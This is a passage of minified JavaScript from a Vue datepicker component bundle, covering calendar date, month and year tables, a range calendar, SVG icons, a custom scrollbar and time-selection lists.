a&&(s=window.pageXOffset+l.left,o=window.pageYOffset+l.top),r=u-l.left<t&&l.right<t?s-l.left+1:l.left+l.width/2<=u/2?s:s+l.width-t,i=l.top<=n&&c-l.bottom<=n?o+c-l.top-n:l.top+l.height/2<=c/2?o+l.height:o-n,{left:"".concat(r,"px"),top:"".concat(i,"px")}}(t,a.width,a.height,n),i=r.left,s=r.top;this.left=i,this.top=s}}}};function Se(e,t,n,a,r,i,s,o,l,u){"boolean"!=typeof s&&(l=o,o=s,s=!1);var c,d="function"==typeof n?n.options:n;if(e&&e.render&&(d.render=e.render,d.staticRenderFns=e.staticRenderFns,d._compiled=!0,r&&(d.functional=!0)),a&&(d._scopeId=a),i?(c=function(e){(e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),t&&t.call(this,l(e)),e&&e._registeredComponents&&e._registeredComponents.add(i)},d._ssrRegister=c):t&&(c=s?function(e){t.call(this,u(e,this.$root.$options.shadowRoot))}:function(e){t.call(this,o(e))}),c)if(d.functional){var h=d.render;d.render=function(e,t){return c.call(t),h(e,t)}}else{var f=d.beforeCreate;d.beforeCreate=f?[].concat(f,c):[c]}return n}var ke,Me=Se({render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("transition",{attrs:{name:e.prefixClass+"-zoom-in-down"}},[e.visible?n("div",{class:e.prefixClass+"-datepicker-main "+e.prefixClass+"-datepicker-popup",style:{top:e.top,left:e.left,position:"absolute"}},[e._t("default")],2):e._e()])},staticRenderFns:[]},undefined,we,undefined,!1,undefined,!1,void 0,void 0,void 0),xe=Se({render:function(){var e=this.$createElement,t=this._self._c||e;return t("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 1024 1024",width:"1em",height:"1em"}},[t("path",{attrs:{d:"M940.218182 107.054545h-209.454546V46.545455h-65.163636v60.50909H363.054545V46.545455H297.890909v60.50909H83.781818c-18.618182 0-32.581818 13.963636-32.581818 32.581819v805.236363c0 18.618182 13.963636 32.581818 32.581818 32.581818h861.090909c18.618182 0 32.581818-13.963636 32.581818-32.581818V139.636364c-4.654545-18.618182-18.618182-32.581818-37.236363-32.581819zM297.890909 172.218182V232.727273h65.163636V172.218182h307.2V232.727273h65.163637V172.218182h176.872727v204.8H116.363636V172.218182h181.527273zM116.363636 912.290909V442.181818h795.927273v470.109091H116.363636z"}})])},staticRenderFns:[]},undefined,{},undefined,!1,undefined,!1,void 0,void 0,void 0),Te=Se({render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",width:"1em",height:"1em"}},[n("path",{attrs:{d:"M0 0h24v24H0z",fill:"none"}}),e._v(" "),n("path",{attrs:{d:"M11.99 2C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8z"}}),e._v(" "),n("path",{attrs:{d:"M12.5 7H11v6l5.25 3.15.75-1.23-4.5-2.67z"}})])},staticRenderFns:[]},undefined,{},undefined,!1,undefined,!1,void 0,void 0,void 0),Ve=Se({render:function(){var e=this.$createElement,t=this._self._c||e;return t("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 1024 1024",width:"1em",height:"1em"}},[t("path",{attrs:{d:"M810.005333 274.005333l-237.994667 237.994667 237.994667 237.994667-60.010667 60.010667-237.994667-237.994667-237.994667 237.994667-60.010667-60.010667 237.994667-237.994667-237.994667-237.994667 60.010667-60.010667 237.994667 237.994667 237.994667-237.994667z"}})])},staticRenderFns:[]},undefined,{},undefined,!1,undefined,!1,void 0,void 0,void 0),Oe=Se({render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("button",e._g({class:[e.prefixClass+"-btn "+e.prefixClass+"-btn-text "+e.prefixClass+"-btn-icon-"+e.type,{disabled:e.disabled}],attrs:{type:"button",disabled:e.disabled}},e.$listeners),[n("i",{class:e.prefixClass+"-icon-"+e.type})])},staticRenderFns:[]},undefined,{props:{type:String,disabled:Boolean},inject:{prefixClass:{default:"mx"}}},undefined,!1,undefined,!1,void 0,void 0,void 0),Ye=Se({render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{class:e.prefixClass+"-calendar "+e.prefixClass+"-calendar-panel-date"},[n("div",{class:e.prefixClass+"-calendar-header"},[n("icon-button",{attrs:{type:"double-left",disabled:e.isDisabledArrows("last-year")},on:{click:e.handleIconDoubleLeftClick}}),e._v(" "),n("icon-button",{attrs:{type:"left",disabled:e.isDisabledArrows("last-month")},on:{click:e.handleIconLeftClick}}),e._v(" "),n("icon-button",{attrs:{type:"double-right",disabled:e.isDisabledArrows("next-year")},on:{click:e.handleIconDoubleRightClick}}),e._v(" "),n("icon-button",{attrs:{type:"right",disabled:e.isDisabledArrows("next-month")},on:{click:e.handleIconRightClick}}),e._v(" "),n("span",{class:e.prefixClass+"-calendar-header-label"},e._l(e.yearMonth,(function(t){return n("button",{key:t.panel,class:e.prefixClass+"-btn "+e.prefixClass+"-btn-text "+e.prefixClass+"-btn-current-"+t.panel,attrs:{type:"button"},on:{click:function(n){return e.handlePanelChange(t.panel)}}},[e._v("\n        "+e._s(t.label)+"\n      ")])})),0)],1),e._v(" "),n("div",{class:e.prefixClass+"-calendar-content"},[n("table",{class:e.prefixClass+"-table "+e.prefixClass+"-table-date"},[n("thead",[n("tr",[e.showWeekNumber?n("th",{class:e.prefixClass+"-week-number-header"}):e._e(),e._v(" "),e._l(e.days,(function(t){return n("th",{key:t},[e._v(e._s(t))])}))],2)]),e._v(" "),n("tbody",{on:{click:e.handleCellClick}},e._l(e.dates,(function(t,a){return n("tr",{key:a,class:[e.prefixClass+"-date-row",e.getRowClasses(t)]},[e.showWeekNumber?n("td",{class:e.prefixClass+"-week-number",attrs:{"data-row-col":a+",0"}},[e._v("\n            "+e._s(e.getWeekNumber(t[0]))+"\n          ")]):e._e(),e._v(" "),e._l(t,(function(t,r){return n("td",{key:r,staticClass:"cell",class:e.getCellClasses(t),attrs:{"data-row-col":a+","+r,title:e.getCellTitle(t)},on:{mouseenter:function(n){return e.handleMouseEnter(t)},mouseleave:function(n){return e.handleMouseLeave(t)}}},[n("div",[e._v(e._s(t.getDate()))])])}))],2)})),0)])])])},staticRenderFns:[]},undefined,{name:"TableDate",components:{IconButton:Oe},inject:{getLocale:{default:function(){return De}},getWeek:{default:function(){return o}},prefixClass:{default:"mx"},onDateMouseEnter:{default:void 0},onDateMouseLeave:{default:void 0}},props:{disabledCalendarChanger:{type:Function,default:function(){return!1}},calendar:{type:Date,default:function(){return new Date}},showWeekNumber:{type:Boolean,default:!1},titleFormat:{type:String,default:"YYYY-MM-DD"},getRowClasses:{type:Function,default:function(){return[]}},getCellClasses:{type:Function,default:function(){return[]}}},computed:{firstDayOfWeek:function(){return this.getLocale().formatLocale.firstDayOfWeek||0},yearMonth:function(){var e=this.getLocale(),t=e.yearFormat,n=e.monthBeforeYear,a=e.monthFormat,r=void 0===a?"MMM":a,i={panel:"year",label:this.formatDate(this.calendar,t)},s={panel:"month",label:this.formatDate(this.calendar,r)};return n?[s,i]:[i,s]},days:function(){var e=this.getLocale(),t=e.days||e.formatLocale.weekdaysMin;return t.concat(t).slice(this.firstDayOfWeek,this.firstDayOfWeek+7)},dates:function(){var e=this.calendar.getFullYear(),t=this.calendar.getMonth(),n=function(e){for(var t=e.firstDayOfWeek,n=e.year,a=e.month,r=[],i=ee(n,a,0),s=i.getDate(),o=s-(i.getDay()+7-t)%7,l=o;l<=s;l++)r.push(ee(n,a,l-s));i.setMonth(a+1,0);for(var u=i.getDate(),c=1;c<=u;c++)r.push(ee(n,a,c));for(var d=42-(s-o+1)-u,h=1;h<=d;h++)r.push(ee(n,a,u+h));return r}({firstDayOfWeek:this.firstDayOfWeek,year:e,month:t});return ce(n,7)}},methods:{isDisabledArrows:function(e){var t=new Date(this.calendar);switch(e){case"last-year":t.setFullYear(t.getFullYear()-1,t.getMonth()+1,0),t.setHours(23,59,59,999);break;case"next-year":t.setFullYear(t.getFullYear()+1);break;case"last-month":t.setMonth(t.getMonth(),0),t.setHours(23,59,59,999);break;case"next-month":t.setMonth(t.getMonth()+1)}return this.disabledCalendarChanger(t,e)},handleIconLeftClick:function(){this.$emit("changecalendar",oe(this.calendar,(function(e){return e-1})),"last-month")},handleIconRightClick:function(){this.$emit("changecalendar",oe(this.calendar,(function(e){return e+1})),"next-month")},handleIconDoubleLeftClick:function(){this.$emit("changecalendar",le(this.calendar,(function(e){return e-1})),"last-year")},handleIconDoubleRightClick:function(){this.$emit("changecalendar",le(this.calendar,(function(e){return e+1})),"next-year")},handlePanelChange:function(e){this.$emit("changepanel",e)},handleMouseEnter:function(e){"function"==typeof this.onDateMouseEnter&&this.onDateMouseEnter(e)},handleMouseLeave:function(e){"function"==typeof this.onDateMouseLeave&&this.onDateMouseLeave(e)},handleCellClick:function(e){var t=e.target;"DIV"===t.tagName.toUpperCase()&&(t=t.parentNode);var n=t.getAttribute("data-row-col");if(n){var a=z(n.split(",").map((function(e){return parseInt(e,10)})),2),r=a[0],i=a[1],s=this.dates[r][i];this.$emit("select",new Date(s))}},formatDate:function(e,t){return m(e,t,{locale:this.getLocale().formatLocale})},getCellTitle:function(e){var t=this.titleFormat;return this.formatDate(e,t)},getWeekNumber:function(e){return this.getWeek(e,this.getLocale().formatLocale)}}},undefined,!1,undefined,!1,void 0,void 0,void 0),_e=Se({render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{class:e.prefixClass+"-calendar "+e.prefixClass+"-calendar-panel-month"},[n("div",{class:e.prefixClass+"-calendar-header"},[n("icon-button",{attrs:{type:"double-left",disabled:e.isDisabledArrows("last-year")},on:{click:e.handleIconDoubleLeftClick}}),e._v(" "),n("icon-button",{attrs:{type:"double-right",disabled:e.isDisabledArrows("next-year")},on:{click:e.handleIconDoubleRightClick}}),e._v(" "),n("span",{class:e.prefixClass+"-calendar-header-label"},[n("button",{class:e.prefixClass+"-btn "+e.prefixClass+"-btn-text",attrs:{type:"button"},on:{click:e.handlePanelChange}},[e._v("\n        "+e._s(e.calendarYear)+"\n      ")])])],1),e._v(" "),n("div",{class:e.prefixClass+"-calendar-content"},[n("table",{class:e.prefixClass+"-table "+e.prefixClass+"-table-month",on:{click:e.handleClick}},e._l(e.months,(function(t,a){return n("tr",{key:a},e._l(t,(function(t,a){return n("td",{key:a,staticClass:"cell",class:e.getCellClasses(t.month),attrs:{"data-month":t.month}},[n("div",[e._v(e._s(t.text))])])})),0)})),0)])])},staticRenderFns:[]},undefined,{name:"TableMonth",components:{IconButton:Oe},inject:{getLocale:{default:function(){return De}},prefixClass:{default:"mx"}},props:{disabledCalendarChanger:{type:Function,default:function(){return!1}},calendar:{type:Date,default:function(){return new Date}},getCellClasses:{type:Function,default:function(){return[]}}},computed:{calendarYear:function(){return this.calendar.getFullYear()},months:function(){var e=this.getLocale(),t=(e.months||e.formatLocale.monthsShort).map((function(e,t){return{text:e,month:t}}));return ce(t,3)}},methods:{isDisabledArrows:function(e){var t=new Date(this.calendar);switch(e){case"last-year":t.setFullYear(t.getFullYear()-1,11,31),t.setHours(23,59,59,999);break;case"next-year":t.setFullYear(t.getFullYear()+1,0,1)}return this.disabledCalendarChanger(t,e)},handleIconDoubleLeftClick:function(){this.$emit("changecalendar",le(this.calendar,(function(e){return e-1})),"last-year")},handleIconDoubleRightClick:function(){this.$emit("changecalendar",le(this.calendar,(function(e){return e+1})),"next-year")},handlePanelChange:function(){this.$emit("changepanel","year")},handleClick:function(e){var t=e.target;"DIV"===t.tagName.toUpperCase()&&(t=t.parentNode);var n=t.getAttribute("data-month");n&&!t.classList.contains("disabled")&&this.$emit("select",parseInt(n,10))}}},undefined,!1,undefined,!1,void 0,void 0,void 0),Ae=Se({render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{class:e.prefixClass+"-calendar "+e.prefixClass+"-calendar-panel-year"},[n("div",{class:e.prefixClass+"-calendar-header"},[n("icon-button",{attrs:{type:"double-left",disabled:e.isDisabledArrows("last-decade")},on:{click:e.handleIconDoubleLeftClick}}),e._v(" "),n("icon-button",{attrs:{type:"double-right",disabled:e.isDisabledArrows("next-decade")},on:{click:e.handleIconDoubleRightClick}}),e._v(" "),n("span",{class:e.prefixClass+"-calendar-header-label"},[n("span",[e._v(e._s(e.firstYear))]),e._v(" "),n("span",{class:e.prefixClass+"-calendar-decade-separator"}),e._v(" "),n("span",[e._v(e._s(e.lastYear))])])],1),e._v(" "),n("div",{class:e.prefixClass+"-calendar-content"},[n("table",{class:e.prefixClass+"-table "+e.prefixClass+"-table-year",on:{click:e.handleClick}},e._l(e.years,(function(t,a){return n("tr",{key:a},e._l(t,(function(t,a){return n("td",{key:a,staticClass:"cell",class:e.getCellClasses(t),attrs:{"data-year":t}},[n("div",[e._v(e._s(t))])])})),0)})),0)])])},staticRenderFns:[]},undefined,{name:"TableYear",components:{IconButton:Oe},inject:{prefixClass:{default:"mx"}},props:{disabledCalendarChanger:{type:Function,default:function(){return!1}},calendar:{type:Date,default:function(){return new Date}},getCellClasses:{type:Function,default:function(){return[]}},getYearPanel:{type:Function}},computed:{years:function(){var e=new Date(this.calendar);return"function"==typeof this.getYearPanel?this.getYearPanel(e):this.getYears(e)},firstYear:function(){return this.years[0][0]},lastYear:function(){var e=function(e){return e[e.length-1]};return e(e(this.years))}},methods:{isDisabledArrows:function(e){var t=new Date(this.calendar);switch(e){case"last-decade":t.setFullYear(this.firstYear-1,11,31),t.setHours(23,59,59,999);break;case"next-decade":t.setFullYear(this.lastYear+1,0,1)}return this.disabledCalendarChanger(t,e)},getYears:function(e){for(var t=10*Math.floor(e.getFullYear()/10),n=[],a=0;a<10;a++)n.push(t+a);return ce(n,2)},handleIconDoubleLeftClick:function(){this.$emit("changecalendar",le(this.calendar,(function(e){return e-10})),"last-decade")},handleIconDoubleRightClick:function(){this.$emit("changecalendar",le(this.calendar,(function(e){return e+10})),"next-decade")},handleClick:function(e){var t=e.target;"DIV"===t.tagName.toUpperCase()&&(t=t.parentNode);var n=t.getAttribute("data-year");n&&!t.classList.contains("disabled")&&this.$emit("select",parseInt(n,10))}}},undefined,!1,undefined,!1,void 0,void 0,void 0),Fe={name:"CalendarPanel",inject:{prefixClass:{default:"mx"},dispatchDatePicker:{default:function(){return function(){}}}},props:{value:{},defaultValue:{default:function(){var e=new Date;return e.setHours(0,0,0,0),e}},defaultPanel:{type:String},disabledCalendarChanger:{type:Function,default:function(){return!1}},disabledDate:{type:Function,default:function(){return!1}},type:{type:String,default:"date"},getClasses:{type:Function,default:function(){return[]}},showWeekNumber:{type:Boolean,default:void 0},getYearPanel:{type:Function},titleFormat:{type:String,default:"YYYY-MM-DD"},calendar:Date,partialUpdate:{type:Boolean,default:!1}},data:function(){var e=["date","month","year"],t=Math.max(e.indexOf(this.type),e.indexOf(this.defaultPanel));return{panel:-1!==t?e[t]:"date",innerCalendar:new Date}},computed:{innerValue:function(){var e=Array.isArray(this.value)?this.value:[this.value],t={year:re,month:ie,date:se},n=t[this.type]||t.date;return e.filter(te).map((function(e){return n(e)}))},calendarYear:function(){return this.innerCalendar.getFullYear()},calendarMonth:function(){return this.innerCalendar.getMonth()}},watch:{value:{immediate:!0,handler:"initCalendar"},calendar:{handler:"initCalendar"},defaultValue:{handler:"initCalendar"}},methods:{initCalendar:function(){var e=this.calendar;if(!te(e)){var t=this.innerValue.length;e=ae(t>0?this.innerValue[t-1]:this.defaultValue)}this.innerCalendar=ie(e)},isDisabled:function(e){return this.disabledDate(new Date(e),this.innerValue)},emitDate:function(e,t){this.isDisabled(e)||(this.$emit("select",e,t,this.innerValue),this.dispatchDatePicker("pick",e,t))},handleCalendarChange:function(e,t){var n=new Date(this.innerCalendar);this.innerCalendar=e,this.$emit("update:calendar",e),this.dispatchDatePicker("calendar-change",e,n,t)},handelPanelChange:function(e){var t=this.panel;this.panel=e,this.dispatchDatePicker("panel-change",e,t)},handleSelectYear:function(e){if("year"===this.type){var t=this.getYearCellDate(e);this.emitDate(t,"year")}else if(this.handleCalendarChange(ee(e,this.calendarMonth),"year"),this.handelPanelChange("month"),this.partialUpdate&&1===this.innerValue.length){var n=new Date(this.innerValue[0]);n.setFullYear(e),this.emitDate(n,"year")}},handleSelectMonth:function(e){if("month"===this.type){var t=this.getMonthCellDate(e);this.emitDate(t,"month")}else if(this.handleCalendarChange(ee(this.calendarYear,e),"month"),this.handelPanelChange("date"),this.partialUpdate&&1===this.innerValue.length){var n=new Date(this.innerValue[0]);n.setFullYear(this.calendarYear),this.emitDate(oe(n,e),"month")}},handleSelectDate:function(e){this.emitDate(e,"week"===this.type?"week":"date")},getMonthCellDate:function(e){return ee(this.calendarYear,e)},getYearCellDate:function(e){return ee(e,0)},getDateClasses:function(e){var t=e.getMonth()!==this.calendarMonth,n=[];e.getTime()===(new Date).setHours(0,0,0,0)&&n.push("today"),t&&n.push("not-current-month");var a=this.getStateClass(e);return"active"===a&&t||n.push(a),n.concat(this.getClasses(e,this.innerValue,n.join(" ")))},getMonthClasses:function(e){var t=[];if("month"!==this.type){this.calendarMonth===e&&t.push("active");var n=this.getMonthCellDate(e);return this.disabledCalendarChanger(n,"month")&&t.push("disabled"),t}var a=this.getMonthCellDate(e);return t.push(this.getStateClass(a)),t.concat(this.getClasses(a,this.innerValue,t.join(" ")))},getYearClasses:function(e){var t=[];if("year"!==this.type){this.calendarYear===e&&t.push("active");var n=this.getYearCellDate(e);return this.disabledCalendarChanger(n,"year")&&t.push("disabled"),t}var a=this.getYearCellDate(e);return t.push(this.getStateClass(a)),t.concat(this.getClasses(a,this.innerValue,t.join(" ")))},getStateClass:function(e){return this.isDisabled(e)?"disabled":this.innerValue.some((function(t){return t.getTime()===e.getTime()}))?"active":""},getWeekState:function(e){if("week"!==this.type)return"";var t=e[0].getTime(),n=e[6].getTime();return this.innerValue.some((function(e){var a=e.getTime();return a>=t&&a<=n}))?"".concat(this.prefixClass,"-active-week"):""}},render:function(){var e=arguments[0],t=this.panel,n=this.innerCalendar;return"year"===t?e(Ae,{attrs:{disabledCalendarChanger:this.disabledCalendarChanger,calendar:n,getCellClasses:this.getYearClasses,getYearPanel:this.getYearPanel},on:{select:this.handleSelectYear,changecalendar:this.handleCalendarChange}}):"month"===t?e(_e,{attrs:{disabledCalendarChanger:this.disabledCalendarChanger,calendar:n,getCellClasses:this.getMonthClasses},on:{select:this.handleSelectMonth,changepanel:this.handelPanelChange,changecalendar:this.handleCalendarChange}}):e(Ye,{attrs:{disabledCalendarChanger:this.disabledCalendarChanger,calendar:n,getCellClasses:this.getDateClasses,getRowClasses:this.getWeekState,titleFormat:this.titleFormat,showWeekNumber:"boolean"==typeof this.showWeekNumber?this.showWeekNumber:"week"===this.type},class:N({},"".concat(this.prefixClass,"-calendar-week-mode"),"week"===this.type),on:{select:this.handleSelectDate,changepanel:this.handelPanelChange,changecalendar:this.handleCalendarChange}})}},Pe={name:"CalendarRange",components:{CalendarPanel:Fe},provide:function(){return{onDateMouseEnter:this.onDateMouseEnter,onDateMouseLeave:this.onDateMouseLeave}},inject:{prefixClass:{default:"mx"}},props:B({},Fe.props),data:function(){return{innerValue:[],calendars:[],hoveredValue:null}},computed:{calendarMinDiff:function(){var e={date:1,month:12,year:120};return e[this.type]||e.date},calendarMaxDiff:function(){return 1/0},defaultValues:function(){return Array.isArray(this.defaultValue)?this.defaultValue:[this.defaultValue,this.defaultValue]}},watch:{value:{immediate:!0,handler:function(){var e=this;this.innerValue=ne(this.value)?this.value:[new Date(NaN),new Date(NaN)];var t=this.innerValue.map((function(t,n){return ie(ae(t,e.defaultValues[n]))}));this.updateCalendars(t)}}},methods:{handleSelect:function(e,t){var n=z(this.innerValue,2),a=n[0],r=n[1];te(a)&&!te(r)?(a.getTime()>e.getTime()?this.innerValue=[e,a]:this.innerValue=[a,e],this.emitDate(this.innerValue,t)):this.innerValue=[e,new Date(NaN)]},onDateMouseEnter:function(e){this.hoveredValue=e},onDateMouseLeave:function(){this.hoveredValue=null},emitDate:function(e,t){this.$emit("select",e,t)},updateStartCalendar:function(e){this.updateCalendars([e,this.calendars[1]],1)},updateEndCalendar:function(e){this.updateCalendars([this.calendars[0],e],0)},updateCalendars:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,n=this.getCalendarGap(e);if(n){var a=new Date(e[t]);a.setMonth(a.getMonth()+(0===t?-n:n)),e[t]=a}this.calendars=e},getCalendarGap:function(e){var t=z(e,2),n=t[0],a=t[1],r=12*(a.getFullYear()-n.getFullYear())+(a.getMonth()-n.getMonth()),i=this.calendarMinDiff,s=this.calendarMaxDiff;return r<i?i-r:r>s?s-r:0},getRangeClasses:function(e,t,n){var a=[].concat(this.getClasses(e,t,n));if(/disabled|active/.test(n))return a;var r=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:function(e){return e.getTime()},a=n(e),r=z(t.map(n),2),i=r[0],s=r[1];if(i>s){var o=[s,i];i=o[0],s=o[1]}return a>i&&a<s};return 2===t.length&&r(e,t)?a.concat("in-range"):1===t.length&&this.hoveredValue&&r(e,[t[0],this.hoveredValue])?a.concat("hover-in-range"):a}},render:function(){var e=this,t=arguments[0],n=this.calendars.map((function(n,a){var r=B({},e.$props,{calendar:n,value:e.innerValue,defaultValue:e.defaultValues[a],getClasses:e.getRangeClasses,partialUpdate:!1}),i={select:e.handleSelect,"update:calendar":0===a?e.updateStartCalendar:e.updateEndCalendar};return t("calendar-panel",{props:B({},r),on:B({},i)})})),a=this.prefixClass;return t("div",{class:"".concat(a,"-range-wrapper")},[n])}};var $e=Se({render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{class:e.prefixClass+"-scrollbar",style:{position:"relative",overflow:"hidden"}},[n("div",{ref:"wrap",class:e.prefixClass+"-scrollbar-wrap",style:{marginRight:"-"+e.scrollbarWidth+"px"},on:{scroll:e.handleScroll}},[e._t("default")],2),e._v(" "),n("div",{class:e.prefixClass+"-scrollbar-track"},[n("div",{ref:"thumb",class:e.prefixClass+"-scrollbar-thumb",style:{height:e.thumbHeight,top:e.thumbTop},on:{mousedown:e.handleDragstart}})])])},staticRenderFns:[]},undefined,{inject:{prefixClass:{default:"mx"}},data:function(){return{scrollbarWidth:0,thumbTop:"",thumbHeight:""}},created:function(){this.scrollbarWidth=function(){if("undefined"==typeof window)return 0;if(void 0!==ke)return ke;var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.width="100px",e.style.position="absolute",e.style.top="-9999px",document.body.appendChild(e);var t=document.createElement("div");return t.style.width="100%",e.appendChild(t),ke=e.offsetWidth-t.offsetWidth,e.parentNode.removeChild(e),ke}(),document.addEventListener("mouseup",this.handleDragend)},beforeDestroy:function(){document.addEventListener("mouseup",this.handleDragend)},mounted:function(){this.$nextTick(this.getThumbSize)},methods:{getThumbSize:function(){var e=this.$refs.wrap;if(e){var t=100*e.clientHeight/e.scrollHeight;this.thumbHeight=t<100?"".concat(t,"%"):""}},handleScroll:function(e){var t=e.currentTarget,n=t.scrollHeight,a=t.scrollTop;this.thumbTop="".concat(100*a/n,"%")},handleDragstart:function(e){e.stopImmediatePropagation(),this._draggable=!0;var t=this.$refs.thumb.offsetTop;this._prevY=e.clientY-t,document.addEventListener("mousemove",this.handleDraging)},handleDraging:function(e){if(this._draggable){var t=e.clientY,n=this.$refs.wrap,a=n.scrollHeight,r=n.clientHeight,i=(t-this._prevY)*a/r;n.scrollTop=i}},handleDragend:function(){this._draggable&&(this._draggable=!1,document.removeEventListener("mousemove",this.handleDraging))}}},undefined,!1,undefined,!1,void 0,void 0,void 0),He=function(e){return(e=parseInt(e,10))<10?"0".concat(e):"".concat(e)},Ie=function(e,t,n){if(Array.isArray(n))return n.filter((function(t){return t>=0&&t<e}));t<=0&&(t=1);for(var a=[],r=0;r<e;r+=t)a.push(r);return a},je=function e(t,n){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;if(a<=0)requestAnimationFrame((function(){t.scrollTop=n}));else{var r=(n-t.scrollTop)/a*10;requestAnimationFrame((function(){var i=t.scrollTop+r;i>=n?t.scrollTop=n:(t.scrollTop=i,e(t,n,a-10))}))}},Ee=Se({render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{class:e.prefixClass+"-time-columns"},e._l(e.columns,(function(t,a){return n("scrollbar-vertical",{key:a,class:e.prefixClass+"-time-column"},[n("ul",{class:e.prefixClass+"-time-list",attrs:{"data-type":t.type,"data-index":a},on:{click:e.handleSelect}},e._l(t.list,(function(a,r){return n("li",{key:a.value,class:[e.prefixClass+"-time-item",e.getClasses(a.value,t.type)],attrs:{"data-index":r}},[e._v("\n        "+e._s(a.text)+"\n      ")])})),0)])})),1)},staticRenderFns:[]},undefined,{name:"ListColumns",components:{ScrollbarVertical:$e},inject:{prefixClass:{default:"mx"}},props:{date:Date,scrollDuration:{type:Number,default:100},getClasses:{type:Function,default:function(){return[]}},hourOptions:Array,minuteOptions:Array,secondOptions:Array,showHour:{type:Boolean,default:!0},showMinute:{type:Boolean,default:!0},showSecond:{type:Boolean,default:!0},hourStep:{type:Number,default:1},minuteStep:{type:Number,default:1},secondStep:{type:Number,default:1},use12h:{type:Boolean,default:!1}},computed:{columns:function(){var e=[];return this.showHour&&e.push({type:"hour",list:this.getHoursList()}),this.showMinute&&e.push({type:"minute",list:this.getMinutesList()}),this.showSecond&&e.push({type:"second",list:this.getSecondsList()}),this.use12h&&e.push({type:"ampm",list:this.getAMPMList()}),e.filter((function(e){return e.list.length>0}))}},watch:{date:{handler:function(){var e=this;this.$nextTick((function(){e.scrollToSelected(e.scrollDuration)}))}}},mounted:function(){this.scrollToSelected(0)},methods:{getHoursList:function(){var e=this;return Ie(this.use12h?12:24,this.hourStep,this.hourOptions).map((function(t){var n=new Date(e.date),a=He(t);return e.use12h&&(0===t&&(a="12"),n.getHours()>=12&&(t+=12)),{value:n.setHours(t),text:a}}))},getMinutesList:function(){var e=this;return Ie(60,this.minuteStep,this.minuteOptions).map((function(t){return{value:new Date(e.date).setMinutes(t),text:He(t)}}))},getSecondsList:function(){var e=this;return Ie(60,this.secondStep,this.secondOptions).map((function(t){return{value:new Date(e.date).setSeconds(t),text:He(t)}}))},getAMPMList:function(){var e=this;return["AM","PM"].map((function(t,n){var a=new Date(e.date);return{text:t,value:a.setHours(a.getHours()%12+12*n)}}))},scrollToSelected:function(e){for(var t=this.$el.querySelectorAll(".active"),n=0;n<t.length;n++){var a=t[n],r=Ce(a,this.$el);if(r){var i=a.offsetTop;je(r,i,e)}}},handleSelect:function(e){var t=e.target,n=e.currentTarget;if("LI"===t.tagName.toUpperCase()){var a=n.getAttribute("data-type"),r=parseInt(n.getAttribute("data-index"),10),i=parseInt(t.getAttribute("data-index"),10),s=this.columns[r].list[i].value;this.$emit("select",s,a)}}}},undefined,!1,undefined,!1,void 0,void 0,void 0);function Le(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").split(":");return e.length>=2?{hours:parseInt(e[0],10),minutes:parseInt(e[1],10)}:null}var Ne=Se({render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("scrollbar-vertical",e._l(e.list,(function(t){return n("div",{key:t.value,class:[e.prefixClass+"-time-option",e.getClasses(t.value)],on:{click:function(n){return e.handleSelect(t.value)}}},[e._v("\n    "+e._s(t.text)+"\n  ")])})),0)},staticRenderFns:[]},undefined,{name:"ListOptions",components:{ScrollbarVertical:$e},inject:{getLocale:{default:function(){return De}},prefixClass:{default:"mx"}},props:{date:Date,options:{type:[Object,Function],default:function(){return[]}},format:{type:String,default:"HH:mm:ss"},getClasses:{type:Function,default:function(){return[]}}},computed:{list:function(){var e=[],t=this.options;if("function"==typeof t)return t()||[];var n=Le(t.start),a=Le(t.end),r=Le(t.step),i=t.format||this.format;if(n&&a&&r)for(var s=n.minutes+60*n.hours,o=a.minutes+60*a.hours,l=r.minutes+60*r.hours,u=Math.floor((o-s)/l),c=0;c<=u;c++){var d=s+c*l,h=Math.floor(d/60),f=d%60,p=new Date(this.date).setHours(h,f,0);e.push({value:p,text:this.formatDate(p,i)})}return e}},mounted:function(){this.scrollToSelected()},methods:{formatDate:function(e,t){return m(e,t,{locale:this.getLocale().formatLocale})},scrollToSelected:function(){var e=this.$el.querySelector(".active");if(e){var t=Ce(e,this.$el);if(t)!function(e,t){e&&(e.scrollTop=t)}(t,e.offsetTop)}},handleSelect:function(e){this.$emit("select",e,"time")}}},undefined,!1,undefined,!1,void 0,void 0,void 0),We=Se({render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{class:e.prefixClass+"-time"},[e.showTimeHeader?n("div",{class:e.prefixClass+"-time-header"},[n("button",{class:e.prefixClass+"-btn "+e.prefixClass+"-btn-text "+e.prefixClass+"-time-header-title",attrs:{type:"button"},on:{click:e.handleClickTitle}},[e._v("\n      "+e._s(e.title)+"\n    ")])]):e._e(),e._v(" 